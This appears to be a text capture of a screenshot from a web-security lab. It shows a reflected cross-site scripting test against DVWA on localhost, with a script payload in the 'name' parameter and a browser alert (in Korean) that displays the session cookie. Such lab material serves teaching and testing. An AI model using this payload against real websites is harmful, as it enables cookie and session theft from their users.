 127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
127.0.0.1의 메시지
security=low; PHPSESSID=aea557b3b24790c547400dafa403c48d
확인